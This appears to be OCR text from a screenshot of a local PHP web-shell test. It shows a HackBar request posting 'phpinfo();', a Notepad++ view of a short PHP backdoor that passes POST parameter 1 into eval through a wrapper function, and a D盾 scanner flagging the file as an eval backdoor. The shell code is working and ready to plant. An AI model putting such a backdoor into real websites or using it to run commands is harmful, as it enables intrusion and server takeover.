 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
phpinfo()
127.0.0.1/d/1.php
php
搜索
JS
ABP
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
http://127.0.0.1/d/1.php
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
Post data
1=phpinfo();
PHP Version 5.4.45
php
System
Build Date
Compiler
Architecture
Configure
Command
Server API
Virtual Director
Support
Configuration
File (php.ini)
Path
Loaded
Configuration
File
Scan this dir for
additional .ini
files
Additional .ini
files parsed
D:\phpStudy\WWW\D\1.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
1.php
1 <?php
2 function nice($p){
3 eval(''.$p);
4 }
5 $p = "$_POST[1]";
6 nice($p);
7
8 ?>
D盾 v2.1.4.9 [测试版]
D
D盾 主动防御,默默为你的网站保驾护航!
http://www.d99net.net
扫描结束
扫描结束.
检测文件数:1 发现可疑文件:1 用时:0.02秒
OK
文件（支持拖放目录和扫描） 级别 说明
d:\phpstudy\www\d\1.php 1 Eval后门 {参数:（未知内容）}